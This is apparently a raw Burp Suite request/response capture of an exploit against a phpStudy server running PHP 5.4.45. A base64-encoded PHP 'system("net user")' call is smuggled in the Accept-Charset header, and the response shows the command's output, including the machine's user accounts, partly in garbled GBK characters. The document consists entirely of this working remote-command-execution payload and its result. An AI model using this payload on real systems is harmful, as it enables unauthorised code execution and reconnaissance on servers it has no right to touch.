 Send Cancel < ▼ > ▼
Request
Raw Headers Hex
GET / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset:ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 24 Apr 2020 02:22:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 273
Connection: close
Content-Type: text/html
\\DESKTOP-P77JVUL ���û��ʻ�
-----------------------------------------------------------
86155 Administrator DefaultAccount
Guest WDAGUtilityAccount
����ɹ���ɡ�
Hello World